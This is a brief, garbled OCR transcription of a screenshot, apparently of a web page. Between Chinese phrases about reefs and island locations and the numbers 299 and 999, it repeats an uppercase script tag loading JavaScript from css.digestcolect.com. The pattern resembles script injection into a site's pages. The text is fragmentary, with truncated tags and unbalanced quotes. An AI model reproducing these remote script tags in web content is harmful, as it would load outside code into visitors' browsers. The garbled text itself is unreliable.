
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>房礁浮浅
 299
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿位置
 999
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?